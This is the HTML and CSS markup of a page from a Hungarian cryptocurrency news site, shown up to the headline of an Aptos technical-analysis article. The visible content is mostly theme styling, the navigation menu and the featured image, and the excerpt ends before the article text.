.tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-menu>li{margin-right:15px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more{padding:0 2px}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more,.tdi_60 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:80px!important}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-15px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_60 .tdb-menu>li.current-menu-item>a,.tdi_60 .tdb-menu>li.current-menu-ancestor>a,.tdi_60 .tdb-menu>li.current-category-ancestor>a,.tdi_60 .tdb-menu>li.current-page-ancestor>a,.tdi_60 .tdb-menu>li:hover>a,.tdi_60 .tdb-menu>li.tdb-hover>a,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a:after,.tdi_60 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_60 .tdb-menu>li.current-category-ancestor>a:after,.tdi_60 .tdb-menu>li.current-page-ancestor>a:after,.tdi_60 .tdb-menu>li:hover>a:after,.tdi_60 .tdb-menu>li.tdb-hover>a:after,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_60 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42063"><a href="https://www.kriptoworld.hu/"><div class="tdb-menu-item-text">Kezdőoldal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42065 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Kriptovaluta hírek</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><div class="tdb-menu-item-text">Kriptovaluta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/"><div class="tdb-menu-item-text">Blokklánc</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/"><div class="tdb-menu-item-text">Elemzések</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/"><div class="tdb-menu-item-text">Technológia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/"><div class="tdb-menu-item-text">Altcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/"><div class="tdb-menu-item-text">Tőzsde</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/"><div class="tdb-menu-item-text">Kriptovaluta árfolyamok</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42074 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tudástár</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/"><div class="tdb-menu-item-text">Általános</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/"><div class="tdb-menu-item-text">Altcoinok</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/"><div class="tdb-menu-item-text">Statisztika</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/"><div class="tdb-menu-item-text">Vállalkozó</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/"><div class="tdb-menu-item-text">Youtube-videóink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44485 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Prémium</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/"><div class="tdb-menu-item-text">Prémium bejegyzések</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_63 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_63 .tdb-head-search-btn svg{width:20px}.tdi_63 .tdb-search-icon-svg{width:48px;height:48px}.tdi_63{display:inline-block}.tdi_63 .tdb-search-txt{top:0px}.tdi_63 .tdb-drop-down-search{left:auto;right:0}body .tdi_63 .tdb-drop-down-search-inner,.tdi_63 .tdb-search-form,.tdi_63 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_63 .tdb-head-search-form-btn-icon{top:0px}.tdi_63 .result-msg{text-align:center}.tdi_63 .tdb-head-search-btn svg,.tdi_63 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_63 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_63 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_63 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_63 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_63 .entry-thumb{background-position:center 50%}.tdi_63 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_63 .td-image-container,.ie11 .tdi_63 .td-image-container{flex:0 0 auto}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:1}.tdi_63 .td-post-vid-time{display:block}.tdi_63 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_63 .entry-title{margin:0 0 5px}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-post-category:not(.td-post-extra-category){display:none}.tdi_63 .td-read-more{display:none}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:none}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.kriptoworld.hu/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Keresés</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
                <div data-rocket-location-hash="0fc328098b8828ce41bfbe6e014d15f4" id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="50420" data-autoload-tpl-id="77" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-77"
                    class="post-77 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>.tdi_65{min-height:0}</style><div id="tdi_66" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67,.tdi_67 .tdc-columns{display:block}.tdi_67 .tdc-columns{width:100%}.tdi_67:before,.tdi_67:after{display:table}.tdi_67{margin-bottom:36px!important;padding-top:22px!important}.tdi_67 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_67{margin-bottom:20px!important}}</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_70 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_70{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_70 .td-audio-player{font-size:12px}.tdi_70:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_70 .tdb-caption-text{margin:6px 0 0}.tdi_70:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_70_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_70_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="1068" 
                                        height="668" 
                                        class="entry-thumb" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201068%20668'%3E%3C/svg%3E" data-lazy-srcset="https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos-1068x668.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos-300x188.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos-1024x640.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos-768x480.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos-1536x960.jpg 1536w, https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos-150x94.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos-696x435.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos-1320x825.jpg 1320w, https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos.jpg 1920w" data-lazy-sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="Aptos a csúcson? Hogyan érheti el az árfolyam a 20 dollárt?" 
                                        title="aptos"
                                    data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos-1068x668.jpg" /><noscript><img 
                                        fetchpriority="high" 
                                        width="1068" 
                                        height="668" 
                                        class="entry-thumb" 
                                        src="https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos-1068x668.jpg" srcset="https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos-1068x668.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos-300x188.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos-1024x640.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos-768x480.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos-1536x960.jpg 1536w, https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos-150x94.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos-696x435.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos-1320x825.jpg 1320w, https://www.kriptoworld.hu/wp-content/uploads/2022/10/aptos.jpg 1920w" sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="Aptos a csúcson? Hogyan érheti el az árfolyam a 20 dollárt?" 
                                        title="aptos"
                                    /></noscript>
                                    </div></div><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_72{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_72,.tdi_72 .tdc-inner-columns{display:block}.tdi_72 .tdc-inner-columns{width:100%}.tdi_72{padding-right:40px!important;padding-bottom:35px!important;padding-left:40px!important}.tdi_72 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_72{padding-right:0px!important;padding-bottom:15px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{padding-right:35px!important;padding-bottom:30px!important;padding-left:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}}</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74 .vc_column-inner>.wpb_wrapper,.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_75 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:16px!important}@media (max-width:767px){.tdi_75{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:12px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_75 .tdb-entry-category{padding:5px 10px;font-family:Poppins!important;font-size:14px!important}.tdi_75 .tdb-cat-bg{border-width:0px;background-color:#fbb03b!important}.tdi_75 .tdb-cat-sep{font-size:14px}.tdi_75 .tdb-cat-text{margin-right:10px;font-family:Poppins!important}.td-theme-wrap .tdi_75{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_75 .tdb-entry-category{padding:3px 8px;font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/altcoin/" ><span class="tdb-cat-bg"></span>Altcoin</a><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/elemzesek/" ><span class="tdb-cat-bg"></span>Elemzések</a><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/kripto-hirek/" ><span class="tdb-cat-bg"></span>Kripto hírek</a><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/premium/" ><span class="tdb-cat-bg"></span>Prémium</a></div></div><div class="td_block_wrap tdb_title tdi_76 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-top:0px!important;margin-bottom:40px!important;width:70%!important}@media (max-width:767px){.tdi_76{margin-bottom:0px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:30px!important;padding-right:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_76{width:90%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_76 .tdb-title-text{color:#ffffff;font-family:Poppins!important;font-size:50px!important;line-height:1.3!important;font-weight:600!important}.tdi_76 .tdb-title-line:after{height:2px;bottom:40%}.tdi_76 .tdb-title-line{height:50px}.td-theme-wrap .tdi_76{text-align:left}.tdi_76 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .tdb-title-text{font-size:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdb-title-text{font-size:42px!important}}@media (max-width:767px){.tdi_76 .tdb-title-text{font-size:20px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Aptos technikai elemzés 06.03.</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" >
